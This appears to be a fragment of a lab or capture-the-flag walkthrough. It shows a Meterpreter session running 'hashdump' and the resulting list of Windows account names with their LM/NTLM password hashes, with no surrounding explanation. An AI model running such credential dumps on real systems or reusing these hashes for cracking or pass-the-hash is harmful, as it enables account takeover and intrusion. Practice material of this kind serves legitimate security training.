 << back | track 5
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0b4a9db7e07e2065deb23cd6bc158032:::
emanning:1010:aad3b435b51404eeaad3b435b51404ee:58bfe21a2de76645fca2b2cc07b355bb:::
ereed:1012:aad3b435b51404eeaad3b435b51404ee:2ba8c0e1f42174b3d94e71274012216e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jblake:1003:aad3b435b51404eeaad3b435b51404ee:c7355a8832d235ca7ba63f05909bc6db:::
jlewis:1004:aad3b435b51404eeaad3b435b51404ee:a028052d892d21c84f8bb7011e55777e:::
pmanning:1009:aad3b435b51404eeaad3b435b51404ee:9e3f80b1842531517c34240217e5d9c1:::
rmiller:1005:aad3b435b51404eeaad3b435b51404ee:6ff91655f0626c298c1385f6c696bce3:::
tbrady:1008:aad3b435b51404eeaad3b435b51404ee:c7e0495694944e74150f92c994f28d20:::
tsuggs:1007:aad3b435b51404eeaad3b435b51404ee:acee053c9dafd29e83fe1ee9ab49648d:::
ttebow:1011:aad3b435b51404eeaad3b435b51404ee:ac85ea41c14984835c2107256dcc6e0c:::
twoods:1006:aad3b435b51404eeaad3b435b51404ee:63f39308d2f0821d6755d9c75ba96f0c:::